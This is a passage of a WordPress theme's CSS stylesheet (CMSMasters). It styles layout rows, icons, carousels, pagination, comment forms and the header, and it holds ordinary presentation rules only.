.cmsmasters_row .cmsmasters_row_inner.cmsmasters_row_no_margin .cmsmasters_row_margin .cmsmasters_column {
  margin: 0;
}
.cmsmasters_row .cmsmasters_row_overlay {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
.cmsmasters_row_margin {
  margin: 0 -2.07%;
  position: relative;
}
.content_wrap.r_sidebar .cmsmasters_row,
.content_wrap.l_sidebar .cmsmasters_row,
.content_wrap .opened-article .cmsmasters_row,
.content_wrap .cmsmasters_tabs .cmsmasters_row {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
.content_wrap.r_sidebar .cmsmasters_row .cmsmasters_row_inner,
.content_wrap.l_sidebar .cmsmasters_row .cmsmasters_row_inner,
.content_wrap .opened-article .cmsmasters_row .cmsmasters_row_inner,
.content_wrap .cmsmasters_tabs .cmsmasters_row .cmsmasters_row_inner {
  width: 100%;
  padding: 0;
}
.content_wrap.fullwidth .middle_content {
  padding-top: 70px;
  padding-bottom: 70px;
}
.content_wrap.fullwidth .middle_content:empty {
  padding-top: 0;
  padding-bottom: 0;
}
.content_wrap.cmsmasters_set_fullwidth {
  width: 100%;
  padding: 0;
}
#page:after,
#middle:after,
.middle_inner:after,
.middle_content:after,
#bottom:after,
.bottom_bg:after,
.content_wrap:after,
.cmsmasters_row_inner:after,
.cmsmasters_row_margin:after,
.cmsmasters_column:after {
  content: '.';
  display: block;
  clear: both;
  height: 0;
  visibility: hidden;
  overflow: hidden;
}
.content {
  width: 74%;
  padding: 70px 0;
  position: relative;
  float: left;
}
.content.fr {
  float: right;
}
.sidebar {
  width: 26%;
  padding: 70px 0 70px 30px;
  position: relative;
  float: right;
}
.sidebar.fl {
  padding: 70px 30px 70px 0;
  float: left;
}
.bottom_bg {
  padding-top: 50px;
  padding-bottom: 50px;
}
.bottom_inner {
  margin: 0 -2%;
}
.bottom_inner aside {
  position: relative;
  float: left;
  margin: 0 2%;
}
/***************** Icons ******************/
/* global */
.cmsmasters_theme_icon_comment:before {
  content: '\e87c';
}
.cmsmasters_theme_icon_like:before {
  content: '\e889';
}
.cmsmasters_theme_icon_search:before {
  content: '\eaac';
}
.cmsmasters_theme_icon_cancel:before {
  content: '\eabc';
}
.cmsmasters_theme_icon_resp_nav:before {
  content: '\e925';
}
.cmsmasters_theme_icon_person:before {
  content: '\e813';
}
.cmsmasters_theme_icon_image:before {
  content: '\e831';
}
.cmsmasters_theme_icon_spinner:before {
  content: '\e9fd';
}
/* arrows */
.cmsmasters_theme_icon_slide_prev:before,
.cmsmasters_prev_arrow span:before {
  content: '\eb1d';
}
.cmsmasters_theme_icon_slide_next:before,
.cmsmasters_next_arrow span:before {
  content: '\eb1e';
}
.post.cmsmasters_default_type.format-gallery .cmsmasters_prev_arrow span:before,
.post.cmsmasters_masonry_type.format-gallery .cmsmasters_prev_arrow span:before,
.post.cmsmasters_timeline_type.format-gallery .cmsmasters_prev_arrow span:before,
.cmsmasters_content_slider .cmsmasters_prev_arrow span:before {
  content: '\e94e';
}
.post.cmsmasters_default_type.format-gallery .cmsmasters_next_arrow span:before,
.post.cmsmasters_masonry_type.format-gallery .cmsmasters_next_arrow span:before,
.post.cmsmasters_timeline_type.format-gallery .cmsmasters_next_arrow span:before,
.cmsmasters_content_slider .cmsmasters_next_arrow span:before {
  content: '\e94f';
}
.cmsmasters_theme_icon_slide_top:before {
  content: '\eb23';
}
.cmsmasters_theme_icon_slide_bottom:before {
  content: '\e951';
}
/* Widget Add Info */
.cmsmasters_theme_icon_user_mail:before {
  content: '\eaae';
}
.cmsmasters_theme_icon_user_user:before {
  content: '\e8ae';
}
.cmsmasters_theme_icon_user_website:before {
  content: '\e98b';
}
.cmsmasters_theme_icon_user_phone:before {
  content: '\eb55';
}
.cmsmasters_theme_icon_user_address:before {
  content: '\eaeb';
}
/* Twitter stripe */
.cmsmasters_theme_icon_user_twitter:before {
  content: '\eb9a';
}
/* shop */
.cmsmasters_theme_icon_basket:before {
  content: '\e84d';
}
.cmsmasters_theme_icon_star_empty:before {
  content: '\e8aa';
}
.cmsmasters_theme_icon_star_full:before {
  content: '\e8aa';
}
/* post placeholders */
.cmsmasters_theme_icon_std:before {
  content: '\e85f';
}
.cmsmasters_theme_icon_video:before {
  content: '\e87d';
}
.cmsmasters_theme_icon_image:before,
.cmsmasters_theme_icon_gallery:before {
  content: '\e916';
}
.cmsmasters_theme_icon_audio:before {
  content: '\e860';
}
/* event */
.cmsmasters_theme_icon_date:before {
  content: '\e874';
}
.cmsmasters_theme_icon_time:before {
  content: '\e880';
}
.cmsmasters_theme_icon_money:before {
  content: '\eb74';
}
/***************** Elements ******************/
/* Icon Arrow Global Styles */
.cmsmasters_prev_arrow,
.cmsmasters_next_arrow {
  display: inline-block;
  width: 30px;
  height: 30px;
  position: relative;
  text-align: center;
  border-width: 1px;
  border-style: solid;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.cmsmasters_prev_arrow:after,
.cmsmasters_next_arrow:after {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.cmsmasters_prev_arrow span,
.cmsmasters_next_arrow span {
  display: inline-block;
  width: 6px;
  height: 10px;
  vertical-align: middle;
}
.cmsmasters_prev_arrow span:before,
.cmsmasters_next_arrow span:before {
  font-family: 'fontello';
  font-size: 14px;
  line-height: 10px;
  text-align: center;
  display: block;
  speak: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
/* Pixel Arrow global styles */
.cmsmasters_prev_arrow_pixel,
.cmsmasters_next_arrow_pixel {
  background: #000000;
  width: 1px;
  height: 1px;
  margin: auto !important;
  position: absolute;
  left: 0;
  right: auto;
  top: 0;
  bottom: 0;
}
.cmsmasters_prev_arrow_pixel:before,
.cmsmasters_next_arrow_pixel:before,
.cmsmasters_prev_arrow_pixel:after,
.cmsmasters_next_arrow_pixel:after,
.cmsmasters_prev_arrow_pixel span:before,
.cmsmasters_next_arrow_pixel span:before,
.cmsmasters_prev_arrow_pixel span:after,
.cmsmasters_next_arrow_pixel span:after {
  content: '';
  background: transparent;
  position: absolute;
  width: 1px;
  border-top-width: 1px;
  border-top-style: solid;
  border-bottom-width: 1px;
  border-bottom-style: solid;
}
.cmsmasters_prev_arrow_pixel:before,
.cmsmasters_next_arrow_pixel:before {
  height: 3px;
  left: 1px;
  top: -1px;
}
.cmsmasters_prev_arrow_pixel:after,
.cmsmasters_next_arrow_pixel:after {
  height: 5px;
  left: 2px;
  top: -2px;
}
.cmsmasters_prev_arrow_pixel span:before,
.cmsmasters_next_arrow_pixel span:before {
  height: 7px;
  left: 3px;
  top: -3px;
}
.cmsmasters_prev_arrow_pixel span:after,
.cmsmasters_next_arrow_pixel span:after {
  height: 9px;
  left: 4px;
  top: -4px;
}
.cmsmasters_next_arrow_pixel {
  right: 0;
  left: auto;
}
.cmsmasters_next_arrow_pixel:before {
  left: auto;
  right: 1px;
}
.cmsmasters_next_arrow_pixel:after {
  left: auto;
  right: 2px;
}
.cmsmasters_next_arrow_pixel span:before {
  left: auto;
  right: 3px;
}
.cmsmasters_next_arrow_pixel span:after {
  left: auto;
  right: 4px;
}
.cmsmasters_top_arrow_pixel,
.cmsmasters_bot_arrow_pixel {
  background: #000000;
  width: 1px;
  height: 1px;
  margin: auto !important;
  position: absolute;
  left: 0;
  right: 0;
  top: -4px;
  bottom: 0;
}
.cmsmasters_top_arrow_pixel:before,
.cmsmasters_bot_arrow_pixel:before,
.cmsmasters_top_arrow_pixel:after,
.cmsmasters_bot_arrow_pixel:after,
.cmsmasters_top_arrow_pixel span:before,
.cmsmasters_bot_arrow_pixel span:before,
.cmsmasters_top_arrow_pixel span:after,
.cmsmasters_bot_arrow_pixel span:after {
  content: '';
  background: transparent;
  position: absolute;
  height: 1px;
  border-left-width: 1px;
  border-left-style: solid;
  border-right-width: 1px;
  border-right-style: solid;
}
.cmsmasters_top_arrow_pixel:before,
.cmsmasters_bot_arrow_pixel:before {
  width: 3px;
  top: 1px;
  left: -1px;
}
.cmsmasters_top_arrow_pixel:after,
.cmsmasters_bot_arrow_pixel:after {
  width: 5px;
  top: 2px;
  left: -2px;
}
.cmsmasters_top_arrow_pixel span:before,
.cmsmasters_bot_arrow_pixel span:before {
  width: 7px;
  top: 3px;
  left: -3px;
}
.cmsmasters_top_arrow_pixel span:after,
.cmsmasters_bot_arrow_pixel span:after {
  width: 9px;
  top: 4px;
  left: -4px;
}
.cmsmasters_bot_arrow_pixel {
  top: 4px;
}
.cmsmasters_bot_arrow_pixel:before {
  top: auto;
  bottom: 1px;
}
.cmsmasters_bot_arrow_pixel:after {
  top: auto;
  bottom: 2px;
}
.cmsmasters_bot_arrow_pixel span:before {
  top: auto;
  bottom: 3px;
}
.cmsmasters_bot_arrow_pixel span:after {
  top: auto;
  bottom: 4px;
}
/* Post Password Form */
.post-password-form {
  padding-top: 40px;
}
.post-password-form p:first-child {
  font-weight: bold;
}
.post-password-form label {
  display: inline-block;
}
.post-password-form input[type="password"] {
  display: block;
}
.post-password-form input[type=submit] {
  display: inline-block;
  vertical-align: bottom;
}
/* Prelodaer */
.preloader {
  display: block;
  width: 100%;
  height: 0;
  padding-bottom: 56.25%;
  position: relative;
  text-align: center;
}
.preloader .full-width {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
.preloader.highImg {
  height: auto;
  padding: 0;
}
.preloader.highImg .full-width {
  height: auto;
  position: relative;
  top: auto;
  left: auto;
}
/* Resizable Block */
.resizable_block {
  display: block;
  width: 100%;
  height: 0;
  padding-bottom: 56.25%;
  position: relative;
  overflow: hidden;
}
.resizable_block .full-width {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
/* Img Wrapper */
.cmsmasters_img_wrap {
  display: block;
  position: relative;
  overflow: hidden;
}
.cmsmasters_img_wrap .img_placeholder {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  border-width: 1px;
  border-style: solid;
}
.cmsmasters_img_wrap .img_placeholder:before {
  font-size: 40px;
  width: 1em;
  height: 1em;
  margin: auto !important;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}
.cmsmasters_img_wrap .highImg .img_placeholder {
  display: block;
  padding-bottom: 56.25%;
  position: relative;
}
/* Img Rollover */
.cmsmasters_img_rollover_wrap {
  display: block;
  position: relative;
  overflow: hidden;
}
.cmsmasters_img_rollover_wrap .img_placeholder {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  border-width: 1px;
  border-style: solid;
}
.cmsmasters_img_rollover_wrap .img_placeholder:before {
  font-size: 40px;
  width: 1em;
  height: 1em;
  margin: auto !important;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}
.cmsmasters_img_rollover_wrap.highImg .img_placeholder {
  display: block;
  padding-bottom: 56.25%;
  position: relative;
}
.cmsmasters_img_rollover_wrap .cmsmasters_img_rollover {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  text-align: center;
}
.cmsmasters_img_rollover_wrap .cmsmasters_img_rollover:after {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.cmsmasters_img_rollover_wrap .cmsmasters_img_rollover .cmsmasters_open_post_link {
  display: inline-block;
  width: 36px;
  height: 36px;
  margin: auto !important;
  position: absolute;
  left: 0;
  right: 0;
  top: -25px;
  bottom: 0;
  opacity: 0;
}
.cmsmasters_img_rollover_wrap .cmsmasters_img_rollover .cmsmasters_open_post_link:before {
  content: '\e84b';
  font-family: 'fontello';
  font-size: 32px;
  line-height: 36px;
}
.cmsmasters_img_rollover_wrap .cmsmasters_img_rollover .cmsmasters_image_link {
  width: 30px;
  height: 30px;
  margin: auto !important;
  position: absolute;
  left: 0;
  right: 0;
  top: -25px;
  bottom: 0;
  opacity: 0;
}
.cmsmasters_img_rollover_wrap .cmsmasters_img_rollover .cmsmasters_image_link .cmsmasters_theme_icon_search:before {
  font-size: 24px;
}
.cmsmasters_img_rollover_wrap:hover .cmsmasters_img_rollover .cmsmasters_open_post_link {
  top: 0;
  opacity: 1;
  -webkit-transform: rotateY(180deg);
  -moz-transform: rotateY(180deg);
  -ms-transform: rotateY(180deg);
  transform: rotateY(180deg);
}
.cmsmasters_img_rollover_wrap:hover .cmsmasters_img_rollover .cmsmasters_image_link {
  top: 0;
  opacity: 1;
}
/* Placeholder Small */
.img_placeholder_small {
  height: 60px;
  width: 60px;
  display: block;
  position: relative;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  border-width: 1px;
  border-style: solid;
}
.img_placeholder_small:before {
  font-size: 18px;
  width: 1em;
  height: 1em;
  margin: auto !important;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}
/* Video Wrapper */
.wp-video-shortcode,
.mejs-layer {
  max-width: 100%;
}
.mejs-container.wp-video-shortcode,
.mejs-container.wp-audio-shortcode {
  margin-bottom: 20px;
  max-width: 100%;
}
.cmsmasters_video_wrap {
  width: 100%;
  max-width: 100%;
  height: 0;
  padding-bottom: 56.25%;
  margin-bottom: 20px;
  overflow: hidden;
  position: relative;
}
.cmsmasters_video_wrap > div {
  width: 100% !important;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
}
.cmsmasters_video_wrap iframe {
  width: 100%;
  max-width: auto;
  height: 100%;
  margin-bottom: 0;
  position: absolute;
  left: 0;
  top: 0;
}
.cmsmasters_video_wrap .wp-video-shortcode,
.cmsmasters_video_wrap .mejs-layer {
  width: 100% !important;
  height: 100% !important;
  position: absolute;
  left: 0;
  top: 0;
}
.cmsmasters_video_wrap .wp-video-shortcode .mejs-overlay-button,
.cmsmasters_video_wrap .mejs-layer .mejs-overlay-button {
  margin-top: -50px !important;
}
/* Search Bar */
.search_bar_wrap {
  display: inline-block;
  width: 100%;
  position: relative;
}
.search_bar_wrap .search_field {
  padding: 0;
  margin: 0;
  overflow: hidden;
}
.search_bar_wrap .search_field input {
  width: 100%;
}
#middle .search_bar_wrap .search_field input,
#bottom .search_bar_wrap .search_field input {
  padding-right: 36px;
}
.search_bar_wrap .search_button {
  padding: 0;
  margin: 0;
  width: 36px;
  height: 100%;
  margin: auto !important;
  position: absolute;
  left: auto;
  right: 0;
  top: 0;
  bottom: 0;
  overflow: hidden;
}
.search_bar_wrap .search_button button {
  font-size: 15px;
  background: none;
  display: block;
  width: 100%;
  height: 100%;
  padding: 0;
  margin: 0;
  cursor: pointer;
  position: relative;
  border-width: 0;
  border-style: solid;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.search_bar_wrap .search_button button:before {
  width: 1em;
  height: 1em;
  margin: auto !important;
  position: absolute;
  left: 5px;
  right: auto;
  top: 0;
  bottom: 0;
}
/* Social Icons */
.social_wrap {
  display: block;
  height: 100%;
  position: relative;
  overflow: hidden;
}
.social_wrap .social_wrap_inner {
  height: 100%;
}
.social_wrap .social_wrap_inner:after {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.social_wrap ul {
  list-style: none;
  display: inline-block;
  margin: 0;
  padding: 0;
  vertical-align: middle;
}
.social_wrap li {
  display: inline-block;
  margin: 0 5px 0 0;
  padding: 0;
  position: relative;
  vertical-align: middle;
}
.social_wrap li:last-child {
  margin: 0;
}
.social_wrap li:before {
  display: none;
}
.social_wrap a {
  display: block;
  width: 30px;
  height: 30px;
  position: relative;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.social_wrap a:before {
  width: 1em;
  height: 1em;
  margin: auto !important;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}
/* Core Owl Carousel CSS v1.3.2 */
.cmsmasters_owl_slider:not(.owl-carousel) > div {
  width: 0;
  height: 0;
  visibility: hidden;
}
.owl-carousel {
  width: 100%;
  position: relative;
  -ms-touch-action: pan-y;
  display: none;
}
.owl-carousel .owl-wrapper-outer {
  width: 100%;
  position: relative;
  overflow: hidden;
}
.owl-carousel .owl-wrapper-outer.autoHeight {
  -webkit-transition: height 0.5s ease-in-out;
  -moz-transition: height 0.5s ease-in-out;
  -ms-transition: height 0.5s ease-in-out;
  -o-transition: height 0.5s ease-in-out;
  transition: height 0.5s ease-in-out;
}
.owl-carousel .owl-wrapper-outer .owl-wrapper {
  position: relative;
  display: none;
}
.owl-carousel .owl-wrapper-outer .owl-wrapper:after {
  content: '.';
  line-height: 0;
  display: block;
  height: 0;
  visibility: hidden;
  clear: both;
}
.owl-carousel .owl-wrapper-outer .owl-wrapper .owl-item {
  float: left;
}
.owl-carousel .owl-wrapper-outer .owl-wrapper,
.owl-carousel .owl-wrapper-outer .owl-item {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
}
.owl-carousel .owl-controls {
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.owl-pagination {
  display: block;
  width: 100%;
  position: absolute;
  left: 0;
  bottom: 15px;
  text-align: center;
}
.owl-pagination .owl-page {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 0 4px 1px;
  text-indent: -9999px;
  cursor: pointer;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.owl-pagination .owl-page:first-child {
  margin-left: 0;
}
.owl-pagination .owl-page:last-child {
  margin-right: 0;
}
.owl-pagination .owl-page:hover,
.owl-pagination .owl-page.active {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.owl-pagination .owl-page.active {
  cursor: default;
}
.owl-buttons {
  display: block;
  text-align: center;
}
.owl-buttons > div {
  display: inline-block;
  cursor: pointer;
  position: relative;
}
/* Slide Top Button */
#slide_top {
  text-align: center;
  width: 50px;
  height: 50px;
  position: fixed;
  bottom: 20px;
  right: 20px;
  z-index: 99999;
  display: none;
}
#slide_top:before {
  font-size: 20px;
  line-height: 50px;
}
#slide_top > span {
  display: inline-block;
  text-indent: -9999px;
}
/* Button */
.button,
input[type=submit],
input[type=button],
button {
  display: inline-block;
  padding: 0 28px;
  text-align: center;
  border-width: 2px;
  border-style: solid;
  -webkit-border-radius: 20px;
  border-radius: 20px;
  background-color: transparent;
}
/* Items Filter */
.cmsmasters_items_filter_wrap {
  padding: 0 0 50px;
  position: relative;
  overflow: hidden;
}
.cmsmasters_items_filter_wrap .cmsmasters_items_filter {
  position: relative;
  border-bottom-width: 1px;
  border-bottom-style: solid;
}
.cmsmasters_items_filter_wrap .cmsmasters_items_filter:after {
  content: '.';
  display: block;
  clear: both;
  height: 0;
  visibility: hidden;
  overflow: hidden;
}
.cmsmasters_items_filter_wrap .cmsmasters_items_sort_block {
  display: block;
  position: relative;
  float: right;
}
.cmsmasters_items_filter_wrap .cmsmasters_items_sort_but {
  display: block;
  margin: 7px 0 0 20px;
  padding: 0 28px 0 0;
  float: left;
  border-width: 0;
  border-style: solid;
  background: none;
  position: relative;
}
.cmsmasters_items_filter_wrap .cmsmasters_items_sort_but:before {
  display: block;
  width: 18px;
  height: 18px;
  line-height: 16px;
  border-width: 1px;
  border-style: solid;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -9px;
}
.cmsmasters_items_filter_wrap .cmsmasters_items_sort_but.reversed:before {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
.cmsmasters_items_filter_wrap .cmsmasters_items_filter_block {
  position: relative;
  float: left;
}
.cmsmasters_items_filter_wrap .cmsmasters_items_filter_but {
  display: none;
}
.cmsmasters_items_filter_wrap .cmsmasters_items_filter_list {
  margin: 0 0 -1px;
  padding: 0 20px 0 0;
  overflow: visible !important;
}
.cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li {
  display: inline-block;
  margin: 0 0 -5px;
  padding: 0;
  overflow: hidden;
}
.cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li:before {
  content: none;
}
.cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li a {
  background-color: transparent;
  display: inline-block;
  padding: 7px 20px;
  -webkit-border-radius: 0;
  border-radius: 0;
  border-width: 1px;
  border-style: solid;
  border-top-width: 2px;
  border-top-style: solid;
  border-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}
/* More Items Loader and Pagination */
.cmsmasters_wrap_more_items {
  width: 100%;
  padding: 50px 0 0;
  overflow: hidden;
}
.cmsmasters_wrap_more_items.cmsmasters_loading {
  min-height: 60px;
}
.cmsmasters_wrap_more_items.cmsmasters_loading:before {
  font-size: 30px;
  width: 1em;
  height: 1em;
  margin: auto !important;
  position: absolute;
  left: 0;
  right: 0;
  top: auto;
  bottom: 0;
}
.cmsmasters_wrap_items_loader {
  text-align: center;
  overflow: hidden;
}
.cmsmasters_wrap_items_loader .cmsmasters_items_loader {
  display: inline-block;
}
.cmsmasters_wrap_pagination {
  overflow: hidden;
}
.cmsmasters_wrap_pagination ul {
  display: inline-block;
  padding: 0;
  margin: 0;
}
.cmsmasters_wrap_pagination ul li {
  display: block;
  margin: 0;
  padding: 0;
  float: left;
}
.cmsmasters_wrap_pagination ul li:before {
  content: none;
}
.cmsmasters_wrap_pagination ul li:first-child .page-numbers {
  border-left-width: 1px;
  border-left-style: solid;
}
.cmsmasters_wrap_pagination ul li .page-numbers {
  line-height: 38px;
  display: block;
  min-width: 40px;
  height: 40px;
  position: relative;
  border-width: 1px;
  border-style: solid;
  border-left-width: 0;
  border-left-style: solid;
  text-align: center;
}
.cmsmasters_wrap_pagination ul li .page-numbers:before {
  content: '';
  display: block;
  height: 2px;
  position: absolute;
  top: -1px;
  left: -1px;
  right: -1px;
  opacity: 0;
}
.cmsmasters_wrap_pagination ul li .page-numbers:hover:before,
.cmsmasters_wrap_pagination ul li .page-numbers.current:before {
  opacity: 1;
}
/* Post Navigation */
.post_nav {
  margin-top: 30px;
  padding: 25px 20px;
  position: relative;
  border-width: 1px;
  border-style: solid;
  overflow: hidden;
}
.post_nav > span {
  display: block;
  position: relative;
}
.post_nav > span a {
  display: inline-block;
  padding: 4px 0;
  position: relative;
  z-index: 2;
}
.post_nav > span > span {
  margin: auto !important;
  position: absolute;
  top: 0;
  bottom: 0;
  width: 26px;
  height: 26px;
}
.post_nav > span.cmsmasters_prev_post {
  padding-right: 20px;
  float: left;
}
.post_nav > span.cmsmasters_prev_post a {
  padding-left: 40px;
}
.post_nav > span.cmsmasters_prev_post > span {
  left: 0;
  right: auto;
}
.post_nav > span.cmsmasters_next_post {
  padding-left: 20px;
  float: right;
}
.post_nav > span.cmsmasters_next_post a {
  padding-right: 40px;
}
.post_nav > span.cmsmasters_next_post > span {
  left: auto;
  right: 0;
}
/* Share Posts */
.share_posts {
  padding: 15px 0 0;
  position: relative;
  overflow: hidden;
}
.share_posts .share_posts_title {
  position: relative;
  margin-bottom: 12px;
}
.share_posts .share_posts_inner {
  position: relative;
  overflow: hidden;
}
.share_posts a {
  display: inline-block;
  position: relative;
  margin-right: 2px;
}
.share_posts a:before {
  font-family: 'fontello';
  font-size: 26px;
  margin: 0;
}
/* About Author */
.about_author {
  padding: 50px 0 0;
  position: relative;
}
.about_author .about_author_inner {
  overflow: hidden;
}
.about_author .about_author_avatar {
  margin: 0 25px 0 0;
  border-width: 5px;
  border-style: solid;
  float: left;
  overflow: hidden;
}
.about_author .about_author_cont {
  position: relative;
  overflow: hidden;
}
.about_author .about_author_cont p {
  padding: 0 0 10px;
}
.about_author .about_author_cont_title {
  margin: 0 0 10px;
}
/* Single Post Slider */
.cmsmasters_single_slider {
  padding: 50px 0 0;
  position: relative;
  overflow: hidden;
}
.cmsmasters_single_slider .preloader {
  padding-bottom: 60.34%;
}
.cmsmasters_single_slider .preloader.highImg {
  height: auto;
  padding: 0;
}
.cmsmasters_single_slider .cmsmasters_owl_slider {
  padding-bottom: 0;
}
.cmsmasters_single_slider .cmsmasters_single_slider_item_date {
  display: block;
  padding: 12px 20px;
  border-width: 1px;
  border-style: solid;
  border-bottom-width: 0;
  border-bottom-style: solid;
}
.cmsmasters_single_slider .cmsmasters_single_slider_title {
  margin: 0 0 20px;
}
.cmsmasters_single_slider .cmsmasters_single_slider_inner {
  margin: 0 -20px;
  padding-top: 5px;
}
.cmsmasters_single_slider .cmsmasters_single_slider_item {
  min-width: 200px;
  padding: 0 20px;
  position: relative;
}
.cmsmasters_single_slider .cmsmasters_single_slider_item_outer {
  position: relative;
  overflow: hidden;
}
.cmsmasters_single_slider .cmsmasters_single_slider_item_inner {
  padding: 15px 20px;
  position: relative;
  border-width: 1px;
  border-style: solid;
  border-top-width: 0;
  border-top-style: solid;
  overflow: hidden;
}
.cmsmasters_single_slider .cmsmasters_single_slider_item_title {
  margin: 0;
  padding: 0;
}
.cmsmasters_single_slider .cmsmasters_single_slider_item_meta {
  padding-top: 15px;
}
.cmsmasters_single_slider .cmsmasters_single_slider_item_meta a {
  margin-right: 10px;
}
.cmsmasters_single_slider .owl-buttons {
  position: absolute;
  right: 20px;
  top: -52px;
}
.cmsmasters_single_slider .owl-buttons > div {
  margin-left: 3px;
}
/* Post Comments */
.post_comments {
  padding: 45px 0 0;
  position: relative;
}
.post_comments:after {
  content: '.';
  display: block;
  clear: both;
  height: 0;
  visibility: hidden;
  overflow: hidden;
}
.post_comments .post_comments_title {
  margin: 0 0 5px;
}
.post_comments .commentlist {
  list-style: none;
  margin: 0;
  padding: 0;
}
.post_comments .commentlist:after {
  content: '.';
  display: block;
  clear: both;
  height: 0;
  visibility: hidden;
  overflow: hidden;
}
.post_comments .children {
  list-style: none;
  margin: 0;
  padding: 0 0 0 30px;
}
.post_comments .comment {
  margin: 0;
  padding: 25px 0 0;
}
.post_comments .comment:before {
  content: none;
}
.post_comments .comment:after {
  content: '.';
  display: block;
  clear: both;
  height: 0;
  visibility: hidden;
  overflow: hidden;
}
.post_comments .cmsmasters_comment_item {
  position: relative;
}
.post_comments .cmsmasters_comment_item:after {
  content: '.';
  display: block;
  clear: both;
  height: 0;
  visibility: hidden;
  overflow: hidden;
}
.post_comments .comment-reply-link {
  float: right;
  margin-left: 15px;
}
.post_comments .cmsmasters_comment_item_date {
  float: right;
  margin-left: 15px;
}
.post_comments .cmsmasters_comment_item_avatar_wrap {
  margin: 0 25px 0 0;
  float: left;
  text-align: center;
}
.post_comments .cmsmasters_comment_item_avatar {
  display: block;
  margin-bottom: 4px;
  border-width: 3px;
  border-style: solid;
  overflow: hidden;
}
.post_comments .cmsmasters_comment_item_cont {
  position: relative;
  margin-top: -3px;
  overflow: hidden;
}
.post_comments .cmsmasters_comment_item_cont_info {
  padding: 0 0 10px;
  position: relative;
  overflow: hidden;
}
.post_comments .cmsmasters_comment_item_title {
  display: inline-block;
  margin: 0;
  padding: 0;
}
.post_comments .cmsmasters_comment_item_content > *:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
}
/* Like, Comment button */
.cmsmastersLike {
  font-size: 11px;
}
.cmsmastersLike:before {
  position: relative;
  top: 1px;
}
.cmsmastersLike span {
  padding-left: 5px;
}
.cmsmasters_post_comments {
  font-size: 12px;
}
.cmsmasters_post_comments:before {
  position: relative;
  top: 1px;
}
.cmsmasters_post_comments span {
  padding-left: 5px;
}
/* Comment Respond */
.comment-respond {
  padding: 50px 0 0;
  position: relative;
}
.comment-respond:after {
  content: '.';
  display: block;
  clear: both;
  height: 0;
  visibility: hidden;
  overflow: hidden;
}
.comment-respond textarea {
  min-height: 170px;
}
.comment-respond label {
  padding-bottom: 10px;
  display: inline-block;
}
.comment-respond p {
  padding-bottom: 15px;
}
.comment-respond .comment-reply-title {
  position: relative;
}
.comment-respond .comment-reply-title small {
  float: right;
}
.comment-respond .comment-form {
  position: relative;
}
.comment-respond .comment-form:after {
  content: '.';
  display: block;
  clear: both;
  height: 0;
  visibility: hidden;
  overflow: hidden;
}
.comment-respond .comment-notes,
.comment-respond .logged-in-as {
  padding-bottom: 20px;
  clear: both;
}
.comment-respond .comment-form-author,
.comment-respond .comment-form-email {
  float: left;
  width: 50%;
}
.comment-respond .comment-form-author input,
.comment-respond .comment-form-email input {
  width: 100%;
}
.comment-respond .comment-form-author {
  padding-right: 20px;
}
.comment-respond .comment-form-email {
  padding-left: 20px;
}
.comment-respond .comment-form-comment textarea {
  width: 100%;
}
.comment-respond .form-submit {
  padding-top: 10px;
  clear: both;
}
/* Pingbacks & Trackbacks */
.cmsmasters_pings_list {
  padding: 50px 0 0;
}
.pingslist .pingback {
  padding: 7px 0;
  border-top-width: 1px;
  border-top-style: solid;
}
.pingslist .pingback:first-child {
  border-top-width: 0;
  border-top-style: solid;
}
.pingslist .pingback .comment-body {
  position: relative;
  padding-right: 50px;
}
.pingslist .pingback .comment-body .edit-link {
  width: auto;
  height: auto;
  margin: auto !important;
  position: absolute;
  left: auto;
  right: 0;
  top: 0;
  bottom: 0;
}
.pingslist .pingback .comment-body .edit-link:after {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.pingslist .pingback .comment-body .edit-link .comment-edit-link {
  display: inline-block;
  vertical-align: middle;
}
/*-------------------------------------------------------------------------*/
/*	3.	Header + Centered + Right + Fixed Versions */
/*-------------------------------------------------------------------------*/
/***************** Header ******************/
#header {
  width: 100%;
  position: absolute;
  z-index: 999;
  -webkit-box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.05);
}
.fixed_header #header {
  position: fixed;
}
/***************** Header Top ******************/
